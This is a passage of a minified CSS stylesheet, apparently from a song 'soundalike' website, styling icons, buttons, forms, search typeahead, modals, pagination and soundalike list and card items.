\f1fe"}.fi-torsos-all-female:before{content:"\f1ff"}.fi-torsos-all:before{content:"\f200"}.fi-torsos-female-male:before{content:"\f201"}.fi-torsos-male-female:before{content:"\f202"}.fi-torsos:before{content:"\f203"}.fi-trash:before{content:"\f204"}.fi-trees:before{content:"\f205"}.fi-trophy:before{content:"\f206"}.fi-underline:before{content:"\f207"}.fi-universal-access:before{content:"\f208"}.fi-unlink:before{content:"\f209"}.fi-unlock:before{content:"\f20a"}.fi-upload-cloud:before{content:"\f20b"}.fi-upload:before{content:"\f20c"}.fi-usb:before{content:"\f20d"}.fi-video:before{content:"\f20e"}.fi-volume-none:before{content:"\f20f"}.fi-volume-strike:before{content:"\f210"}.fi-volume:before{content:"\f211"}.fi-web:before{content:"\f212"}.fi-wheelchair:before{content:"\f213"}.fi-widget:before{content:"\f214"}.fi-wrench:before{content:"\f215"}.fi-x-circle:before{content:"\f216"}.fi-x:before{content:"\f217"}.fi-yen:before{content:"\f218"}.fi-zoom-in:before{content:"\f219"}.fi-zoom-out:before{content:"\f21a"}a{text-decoration:none}a,a:visited{color:#13a7ec}a:hover{text-decoration:underline}a.link--gray,a.link-grey{text-decoration:none}a.link--gray,a.link--gray:visited,a.link-grey,a.link-grey:visited{color:#b4b2c0}a.link--gray:hover,a.link-grey:hover{text-decoration:underline;color:#13a7ec}.no-underline{text-decoration:none !important}.no-underline:hover{text-decoration:none !important}.underline{text-decoration:underline !important}a.quiet-link{text-decoration:underline}a.quiet-link,a.quiet-link:visited{color:inherit}a.quiet-link:hover{color:#13a7ec}.inner{width:100%;margin:auto;max-width:728px}@media (min-width: 1023px){.inner{width:80%}}.inner--wide{width:100%;margin:auto;max-width:728px}@media (min-width: 1023px){.inner--wide{width:80%}}.page--tall{min-height:800px}.inner{position:relative;padding:0 1em}.inner--wide{position:relative;padding:0 1em}.show--tablet,.show--desktop{display:none}@media (min-width: 479px){span.show--tablet{display:inline}.show--tablet{display:block}.hide--tablet{display:none}}@media (min-width: 767px){span.show--desktop{display:inline}.show--desktop{display:block}}.btn,.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a,.pagination .page--next,.pagination .page--previous,.header-button,.submit-button,.account-dropdown,.tag{display:inline-block;vertical-align:middle;white-space:nowrap;font-family:inherit;font-size:100%;cursor:pointer;border:none;margin:0;padding-top:0;padding-bottom:0;line-height:2.75;padding-right:1em;padding-left:1em;border-radius:4px;-webkit-appearance:none;box-shadow:none}.btn,.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a,.pagination .page--next,.pagination .page--previous,.header-button,.submit-button,.account-dropdown,.tag,.btn:hover,.btn--primary:hover,button:hover:not(.reset-style),input[type="submit"]:hover:not(.reset-style),.login-provider--Facebook:hover,.btn--primary a:hover,button:not(.reset-style) a:hover,input[type="submit"]:not(.reset-style) a:hover,.login-provider--Facebook a:hover,.pagination .page--next:hover,.pagination .page--previous:hover,.header-button:hover,.submit-button:hover,.account-dropdown:hover,.tag:hover{text-decoration:none !important}.btn:active,.btn--primary:active,button:active:not(.reset-style),input[type="submit"]:active:not(.reset-style),.login-provider--Facebook:active,.btn--primary a:active,button:not(.reset-style) a:active,input[type="submit"]:not(.reset-style) a:active,.login-provider--Facebook a:active,.pagination .page--next:active,.pagination .page--previous:active,.header-button:active,.submit-button:active,.account-dropdown:active,.tag:active,.btn:focus,.btn--primary:focus,button:focus:not(.reset-style),input[type="submit"]:focus:not(.reset-style),.login-provider--Facebook:focus,.btn--primary a:focus,button:not(.reset-style) a:focus,input[type="submit"]:not(.reset-style) a:focus,.login-provider--Facebook a:focus,.pagination .page--next:focus,.pagination .page--previous:focus,.header-button:focus,.submit-button:focus,.account-dropdown:focus,.tag:focus{outline:none}.btn--primary,button:not(.reset-style),input[type="submit"]:not(.reset-style),.login-provider--Facebook,a.btn--primary,a.login-provider--Facebook,.btn--primary a,button:not(.reset-style) a,input[type="submit"]:not(.reset-style) a,.login-provider--Facebook a{background:#13a7ec;color:#fff}.btn--disabled,button.disabled:not(.reset-style),input[type="submit"].disabled:not(.reset-style),a.btn--disabled,.btn--disabled a,button.disabled:not(.reset-style) a,input[type="submit"].disabled:not(.reset-style) a{background:#cfd6e2;pointer-events:none}fieldset{background:#cfced7;border:1px solid #b4b2c0;margin:0 0 12px 0;padding:24px}input,label,select{display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px}label{font-weight:bold;margin-bottom:6px}label.required:after{content:"*"}label abbr{display:none}textarea,input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color;-moz-transition:border-color;transition:border-color;background-color:white;border-radius:3px;border:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;margin-bottom:12px;padding:12px 8px;width:100%}textarea:hover,input[type="email"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="url"]:hover,input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover{border-color:#9996a9}textarea:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus{border-color:#ffe086;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06),0 0 5px rgba(255,217,108,0.7);outline:none}input[type="search"]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}input[type="checkbox"],input[type="radio"]{display:inline;margin-right:6px}select{width:auto;margin-bottom:24px}button:not(.reset-style),input[type="submit"]:not(.reset-style){font-size:16px;border:none}.tt-dropdown-menu{background:white}.twitter-typeahead{display:block !important}.typeahead,.tt-query,.tt-hint{width:396px;padding:8px 12px;font-size:24px;border:2px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;outline:none}.typeahead{background-color:#fff}.typeahead:focus{border:2px solid #0097cf}.tt-query{box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.tt-hint{color:#999}.tt-dropdown-menu{width:100%;margin-top:12px;padding:8px 0;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:3px;box-shadow:0 5px 10px rgba(134,131,155,0.2)}.tt-suggestion{padding:0 20px;font-size:1.125em;line-height:1.5em;color:#343142;cursor:pointer}.tt-suggestion p{margin:0}.tt-suggestion .small{color:#87839b;font-size:0.8em;line-height:1.4em}.tt-suggestion.tt-cursor{color:#fff;background-color:#13a7ec;border-bottom:solid 1px #1197d4}.tt-suggestion.tt-cursor .small{color:#fff;opacity:0.7}.typeahead--song{border-bottom:solid 1px #eff1f5;padding:0.5em 0}.tt-cursor .typeahead--song{border-bottom:0 !important}.typeahead--song .album-art{float:left;width:25%;margin-right:5%;position:relative;left:-2%}.input-placeholder label:not(.force){display:none}.force-labels label{display:block !important}.submit-form__wrapper button{display:none !important}.submit-form__wrapper.focused button{display:block !important}.extras input{background:none;border:none;padding:0;box-shadow:none}.img--full{background-size:cover;width:100%;min-height:336px}hr{margin:0;border:none;height:1px;background:#eff1f5}.lazyload,.lazyload_img{background-color:#746f96;position:relative;display:block;position:relative;overflow:hidden;-webkit-backface-visibility:hidden}.lazyload.fade,.lazyload_img.fade{opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.loaded .lazyload.fade,.loaded .lazyload_img.fade{opacity:1}#main.loading-wrapper{position:relative}#main.loading-wrapper .loader{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;text-align:center;background:#fff;z-index:9999;pointer-events:none}#main.loading-wrapper .loader div{margin-top:15% !important}#main.loading-wrapper.loading{border-radius:3px}#main.loading-wrapper.loading .loader{opacity:1}.loader span{width:16px;height:16px;border-radius:50%;display:inline-block;position:absolute;left:50%;margin-left:-10px;animation:3s infinite linear}.loader div{color:#87839b}.loader span:nth-child(2){background:#b4b2c0;-webkit-animation:kiri 1s infinite linear;-moz-animation:kiri 1s infinite linear;-o-animation:kiri 1s infinite linear}.loader span:nth-child(3){background:#86839b;z-index:100}.loader span:nth-child(4){background:#b4b2c0;-webkit-animation:kanan 1s infinite linear;-moz-animation:kanan 1s infinite linear;-o-animation:kanan 1s infinite linear}@-webkit-keyframes kanan{0%{-webkit-transform:translateX(19.2px)}50%{-webkit-transform:translateX(-19.2px)}100%{-webkit-transform:translateX(19.2px);z-index:200}}@-moz-keyframes kanan{0%{-moz-transform:translateX(19.2px)}50%{-moz-transform:translateX(-19.2px)}100%{-moz-transform:translateX(19.2px);z-index:200}}@-o-keyframes kanan{0%{-o-transform:translateX(19.2px)}50%{-o-transform:translateX(-19.2px)}100%{-o-transform:translateX(19.2px);z-index:200}}@-webkit-keyframes kiri{0%{-webkit-transform:translateX(-19.2px);z-index:200}50%{-webkit-transform:translateX(19.2px)}100%{-webkit-transform:translateX(-19.2px)}}@-moz-keyframes kiri{0%{-moz-transform:translateX(-19.2px);z-index:200}50%{-moz-transform:translateX(19.2px)}100%{-moz-transform:translateX(-19.2px)}}@-o-keyframes kiri{0%{-o-transform:translateX(-19.2px);z-index:200}50%{-o-transform:translateX(19.2px)}100%{-o-transform:translateX(-19.2px)}}.song-loading-wrapper{position:relative}.song-loading-wrapper .song-loader{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;text-align:center;z-index:999;pointer-events:none;border-radius:3px;background:rgba(239,241,245,0.8);text-shadow:0 1px 5px white}.song-loading-wrapper.loading{border-radius:3px}.song-loading-wrapper.loading .song-loader{opacity:1}.song-loader div{color:#87839b}.badge{display:inline-block;min-width:10px;padding:5px 7px 4px;font-size:12px;font-weight:bold;color:#ffffff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#b4b2c0;border-radius:3px}.badge.flash{-webkit-animation:flash 0.8s cubic-bezier(0.075, 0.82, 0.165, 1)}@-webkit-keyframes flash{0%{background-color:#b4b2c0}50%{background-color:#13a7ec}100%{background-color:#b4b2c0}}@-moz-keyframes flash{0%{opacity:1;-moz-transform:rotate(0deg)}25%{opacity:1;-moz-transform:rotate(-20deg)}75%{-moz-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-moz-transform:rotate(0deg)}}@-ms-keyframes flash{0%{opacity:1;-ms-transform:rotate(0deg)}25%{opacity:1;-ms-transform:rotate(-20deg)}75%{-ms-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-ms-transform:rotate(0deg)}}@-o-keyframes flash{0%{opacity:1;-o-transform:rotate(0deg)}25%{opacity:1;-o-transform:rotate(-20deg)}75%{-o-transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;-o-transform:rotate(0deg)}}@keyframes flash{0%{opacity:1;transform:rotate(0deg)}25%{opacity:1;transform:rotate(-20deg)}75%{transform:rotate(20deg)}100%{margin-top:-80px;opacity:0;transform:rotate(0deg)}}.reveal--target{opacity:0}.reveal--parent:hover .reveal--target{opacity:1}.heading--divider{border-top:solid 1px #d6dbe6;margin-top:2em}.heading--divider h1,.heading--divider h2,.heading--divider h3,.heading--divider h4,.heading--divider h5,.heading--divider h6,.heading--divider a{position:relative;top:-0.5em;line-height:1;margin-bottom:0;background:#fff}.heading--divider h1,.heading--divider h2,.heading--divider h3,.heading--divider h4,.heading--divider h5,.heading--divider h6{padding-right:1em;float:left}.heading--divider a{padding-left:1em;float:right}.footer--main{padding:3em 0;background:#e9ecf2;min-height:300px}.user-profile{background:#eff1f5}.user-profile table tr{border-bottom:solid 1px #d6dbe6}.user-profile table input{margin-bottom:0}.user-profile table th{padding:0}.user-profile table label{margin-bottom:0 !important}.user-profile table select{margin-bottom:0}.user-profile .split{line-height:1}.user-profile .edit-link{line-height:2.5}.post-new-soundalike{height:215px;padding-right:3em}.post-new-soundalike .inner-card{position:relative;text-align:center;border-radius:9px;cursor:pointer;background:#dde1e9;border:dashed 4px rgba(135,131,155,0.7);height:100%;color:#87839b}.post-new-soundalike .inner-card:hover{background:#d5d9e2;border:dashed 4px #87839b;height:100%;color:#7f7b94}.post-new-soundalike .inner-card span,.post-new-soundalike .inner-card i{position:absolute;top:45%;right:0;left:0}.post-new-soundalike .inner-card i{top:30%}ul.pagination{display:block;height:1.5em;margin-left:-0.3125em}ul.pagination li{height:1.5em;color:#b4b2c0;font-size:0.875em;margin-left:0.3125em}ul.pagination li a{display:block;color:#999999;padding:0.0625em 0.75em 0.0625em;border-radius:3px}ul.pagination li:hover a,ul.pagination li a:focus{background:#e6e6e6;text-decoration:none}ul.pagination li.unavailable a{cursor:default;color:#999999;padding:0.0625em 0 0.0625em}ul.pagination li.unavailable:hover a,ul.pagination li.unavailable a:focus{background:transparent}ul.pagination li.current a{background:#13a7ec;color:white;font-weight:bold;cursor:default}ul.pagination li.current a:hover,ul.pagination li.current a:focus{background:#2ba6cb}ul.pagination li{float:left;display:block}ul.pagination li.arrow a{background:#e6e6e6;padding:0.0625em 0.75em 0.0625em}ul.pagination li.unavailable.arrow a{background:transparent}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{float:none;display:inline-block}.pagination{margin-bottom:1.5em}.pagination .page--next,.pagination .page--previous,.pagination .page--current{text-align:center}.pagination .page--current{color:#87839b;line-height:3em}.pagination .page--next,.pagination .page--previous{background:#87839b;line-height:2em;color:#fff;font-size:1.5em}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#ffffff;background-color:#13a7ec}.dropdown-menu>.active>a,body#section-picks .nav .dropdown-menu>.picks>a,body#section-popular .nav .dropdown-menu>.popular>a,body#section-recent .nav .dropdown-menu>.recent>a,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a,body#section-tags .nav .dropdown-menu>.tags>a,body#section-artists .nav .dropdown-menu>.artists>a,.dropdown-menu>.active>a:hover,body#section-picks .nav .dropdown-menu>.picks>a:hover,body#section-popular .nav .dropdown-menu>.popular>a:hover,body#section-recent .nav .dropdown-menu>.recent>a:hover,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a:hover,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a:hover,body#section-tags .nav .dropdown-menu>.tags>a:hover,body#section-artists .nav .dropdown-menu>.artists>a:hover,.dropdown-menu>.active>a:focus,body#section-picks .nav .dropdown-menu>.picks>a:focus,body#section-popular .nav .dropdown-menu>.popular>a:focus,body#section-recent .nav .dropdown-menu>.recent>a:focus,body#section-user-favorites .nav .dropdown-menu>.user-favorites>a:focus,body#section-user-submitted .nav .dropdown-menu>.user-submitted>a:focus,body#section-tags .nav .dropdown-menu>.tags>a:focus,body#section-artists .nav .dropdown-menu>.artists>a:focus{color:#ffffff;text-decoration:none;outline:0;background-color:#13a7ec}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 dotted;border-bottom:4px solid #000000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}}.modal-open{overflow:hidden}.modal{display:none;overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;color:#87839b}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog{margin-left:auto;margin-right:auto;width:auto;padding:10px;z-index:1200}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:none}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.428571429px}.modal .close{margin-top:-24px;float:right;cursor:pointer}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:2em 20px}@media screen and (min-width: 768px){.modal-dialog{left:50%;right:auto;width:40%;padding-top:30px;padding-bottom:30px}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}ol.tags a{color:#343142}ol.tags a:hover{text-decoration:none}ol.tags li{position:relative;display:block;font-size:.85em;overflow:hidden;z-index:1;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin:0 0 4px 0;padding:0 0.75em}ol.tags li .perc{position:absolute;top:0;left:0;min-width:25%;height:100%;text-indent:-9999px;display:block;background:#eaeaeb;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}ol.tags li .split__title{z-index:100;position:relative}ol.tags li:hover{background:rgba(19,167,236,0.1)}ol.tags li:hover .count{color:#13a7ec;font-weight:bold;position:relative;z-index:100}ol.tags li:hover .perc{background:#13a7ec}ol.tags li:hover,ol.tags li:hover a{color:#fff}.errorlist li,.error-message{padding:0.25em 0.5em;background:pink;border:solid 1px rgba(255,0,0,0.8);color:rgba(255,0,0,0.8);margin-bottom:0.25em;opacity:0.8;font-size:0.875em;border-radius:3px}.error-message{display:none}.submit-search-message{opacity:0;color:#87839b;font-size:0.875em}.submit-search-message.search-active{opacity:1}.header--main{background:#ffe086;z-index:201;position:relative;padding:0.5em 0}.header--main,.header--main a{color:#444056}@media (min-width: 479px){.header--main{padding:1.125em 0}}.search--focused .nav--main{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);-o-transform:translateX(10%);transform:translateX(10%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;pointer-events:none}.if-signed-in{display:none}.user--signed-in .if-signed-in{display:block}.if-signed-out{display:block}.user--signed-in .if-signed-out{display:none}.header--main__logo{float:left;background:#e1c470;width:2.4em;text-align:center;border-radius:50%;line-height:2.4em;cursor:pointer;margin-right:0.5em;position:relative}.search--focused .header--main__logo{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.header-button,.submit-button,.account-dropdown{line-height:2.3;color:rgba(52,49,66,0.5) !important;background:#e1c470;padding:0 0.75em 0;border-radius:3px;font-size:1em;cursor:pointer}.submit-button{float:right;font-weight:bold}.submit-button i{position:relative;top:0.075em}@media (max-width: 1130px){.browse-button{display:none}}.dropdown{margin-bottom:-0.5em}.dropdown-menu{right:0;left:auto}.account-dropdown{display:inline-block}.account-dropdown i{float:left}.account-dropdown .dropdown-arrow{position:relative;float:right;top:1em;margin-left:0.7em;margin-right:0.125em}.account-dropdown .dropdown-arrow:before{border-top-color:rgba(52,49,66,0.5) !important}.account-dropdown .dropdown-arrow:after{border-top-color:rgba(52,49,66,0.5) !important}.account-dropdown .dropdown-arrow:before,.account-dropdown .dropdown-arrow:after{border-radius:1.5px}.search--focused input[type="search"]:focus::-webkit-input-placeholder{color:#b4b2c0;opacity:1}.search--focused input[type="search"]:focus::-moz-placeholder{color:#b4b2c0;opacity:1}.search{position:relative;float:left;width:75%;-webkit-transition:width 0.3s ease-in-out;-moz-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out}.search--focused .search{width:87%}.search input[type="search"]{width:100%;position:absolute;left:0;right:0;border-radius:1.5em;padding-left:1em}.search input[type="search"]::-webkit-input-placeholder{-webkit-transition:opacity 0.2s 0.2s;-moz-transition:opacity 0.2s 0.2s;transition:opacity 0.2s 0.2s;opacity:0}.search input[type="search"]::-moz-placeholder{-webkit-transition:opacity 0.2s 0.2s;-moz-transition:opacity 0.2s 0.2s;transition:opacity 0.2s 0.2s;opacity:0}.search .placeholder{position:absolute;z-index:201;left:1em;line-height:2.4em;color:#b4b2c0;pointer-events:none;-webkit-transition:opacity 0.3s 0.3s;-moz-transition:opacity 0.3s 0.3s;transition:opacity 0.3s 0.3s}.search .placeholder .title{color:#343142;font-size:1em}.search .placeholder .tagline{font-size:0.95em}.search--focused .search .placeholder{opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s}.search .search-controls{font-size:1.3em;position:absolute;z-index:200;right:0.5em;line-height:2em;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=25);opacity:0.25}.search .twitter-typeahead{position:absolute !important;left:0;right:0;z-index:200}.search .typeahead--soundalike{border-bottom:solid 1px #cfd6e2;padding:0.75em 0}.search .typeahead--soundalike .album-art{width:75px;box-shadow:0 1px 2px #86839b;border-radius:1px;margin-right:0.5em}.search .typeahead--soundalike .album-art-wrapper{float:left;margin-right:0.5em}.search .typeahead--soundalike .title-wrapper{float:left;font-size:0.9em;line-height:1.3em}.search--close{background:#e1c470;width:2.3em;text-align:center;border-radius:50%;line-height:2.3em;position:absolute;right:0;cursor:pointer;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);opacity:0}.search--focused .search--close{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all 0.2s linear 0.1s;-moz-transition:all 0.2s linear 0.1s;transition:all 0.2s linear 0.1s}.sounds-like-label{display:inline-block;margin:0 0.25em;opacity:0.75;font-size:0.9em;position:relative;bottom:0.1m}.search-mask{position:fixed;top:0;bottom:0;left:0;right:0;background:#fff;opacity:0;z-index:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}.search--focused .search-mask{z-index:110;opacity:1;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;transition:opacity 0.2s;pointer-events:all}.search--focused .tt-dropdown-menu{box-shadow:none;border:none;padding:1em 0}.search--focused .tt-cursor{background:none;border-bottom:none}.search--focused .view-result{color:#13a7ec;float:right;margin-top:1em;text-decoration:underline;opacity:0}.search--focused .tt-cursor .view-result{opacity:1}.search--focused .tt-cursor .title-wrapper{color:#13a7ec}.browse--nav{font-size:0.85em;padding-bottom:0.5em;margin-bottom:3em;padding-top:1.875em}.browse--nav,.browse--nav a{color:#343142}.browse--nav li a{color:rgba(52,49,66,0.7)}.browse--nav li{margin-right:1.1em}.browse--nav li:last-child{margin-right:0}.active,body#section-picks .nav .picks,body#section-popular .nav .popular,body#section-recent .nav .recent,body#section-user-favorites .nav .user-favorites,body#section-user-submitted .nav .user-submitted,body#section-tags .nav .tags,body#section-artists .nav .artists{color:#343142;font-weight:bold}.content--main{position:relative;min-height:800px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.page--body{background:#eff1f5}.account-dropdown,.search--close,.sidebar{-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.soundalike__list_item .item__content,.submit__preview_item .item__content{float:left;width:78%}.soundalike__list_item .title,.submit__preview_item .title{margin-bottom:0.625em}.soundalike__list_item .title a,.submit__preview_item .title a{display:block;font-size:1em;line-height:1.25em;text-decoration:none}.soundalike__list_item .title a .sounds-like-label-lv,.submit__preview_item .title a .sounds-like-label-lv{color:#87839b;font-size:0.8em}.soundalike__list_item .title a .artist,.soundalike__list_item .title a .song,.submit__preview_item .title a .artist,.submit__preview_item .title a .song{color:rgba(52,49,66,0.9);text-transform:capitalize}.soundalike__list_item .title a .artist,.submit__preview_item .title a .artist{font-weight:bold}.soundalike__list_item .title a div,.submit__preview_item .title a div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.soundalike__list_item .title a div span:after,.soundalike__list_item .title a div span:before,.submit__preview_item .title a div span:after,.submit__preview_item .title a div span:before{color:#343142}.soundalike__list_item .soundalike__meta,.submit__preview_item .soundalike__meta{line-height:1em}.soundalike__list_item .soundalike__meta,.soundalike__list_item .soundalike__meta a,.submit__preview_item .soundalike__meta,.submit__preview_item .soundalike__meta a{color:#cfced7}.soundalike__list_item .soundalike__meta a:hover,.submit__preview_item .soundalike__meta a:hover{color:#13a7ec;text-decoration:underline}.soundalike__list_item .album-art-wrapper,.submit__preview_item .album-art-wrapper{width:145px;height:100px;margin-bottom:0.5em;float:left;position:relative}.soundalike__list_item .album-art-wrapper .album-art,.submit__preview_item .album-art-wrapper .album-art{position:absolute;left:0;float:left;margin-right:3%;width:62%;border:none}.soundalike__list_item .album-art-wrapper>:nth-child(1),.submit__preview_item .album-art-wrapper>:nth-child(1){-webkit-transform:rotate(-4.5deg);-moz-transform:rotate(-4.5deg);-ms-transform:rotate(-4.5deg);-o-transform:rotate(-4.5deg);transform:rotate(-4.5deg)}.soundalike__list_item .album-art-wrapper>:nth-child(2),.submit__preview_item .album-art-wrapper>:nth-child(2){-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);left:1.6em}.soundalike__meta{color:#b4b2c0;font-size:75%}.soundalike__card_item,.post-new-soundalike{float:left}.soundalike__card_item .item__content,.post-new-soundalike .item__content{padding-right:1em;float:left;width:100%}.soundalike__card_item .title,.post-new-soundalike .title{margin-bottom:0.625em;font-size:0.875em}.soundalike__card_item .title a,.post-new-soundalike .title a{display:block;line-height:1.25em;text-decoration:none}.soundalike__card_item .title a .sounds-like-label-lv,.post-new-soundalike .title a .sounds-like-label-lv{color:#87839b}.soundalike__card_item .title a .artist,.post-new-soundalike .title a .artist,.soundalike__card_item .title a .song,.post-new-soundalike .title a .song{color:rgba(52,49,66,0.9)}.soundalike__card_item .title .songs,.post-new-soundalike .title .songs{color:#78758a}.soundalike__card_item .soundalike__meta,.post-new-soundalike .soundalike__meta{line-height:1em}.soundalike__card_item .soundalike__meta,.post-new-soundalike .soundalike__meta,.soundalike__card_item .soundalike__meta a,.post-new-soundalike .soundalike__meta a{color:#cfced7}.soundalike__card_item .soundalike__meta a:hover,.post-new-soundalike .soundalike__meta a:hover{color:#13a7ec;text-decoration:underline}.soundalike__card_item .album-art-wrapper,.post-new-soundalike .album-art-wrapper{width:100%;height:150px;position:relative}.soundalike__card_item .album-art-wrapper .album-art,.post-new-soundalike .album-art-wrapper .album-art{position:absolute;left:0;float:left;width:56%;border:none}.soundalike__card_item .album-art-wrapper>:nth-child(1),.post-new-soundalike .album-art-wrapper>:nth-child(1){-webkit-transform:rotate(-4.5deg);-moz-transform:rotate(-4.5deg);-ms-transform:rotate(-4.5deg);-o-transform:rotate(-4.5deg);transform:rotate(-4.5deg)}.soundalike__card_item .album-art-wrapper>:nth-child(2),.post-new-soundalike .album-art-wrapper>:nth-child(2){-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);left:2.5em}.soundalike__meta{color:#b4b2c0;font-size:75%}.soundalike__actions{float:right;text-align:center;margin-top:-0.3em}.soundalike__actions 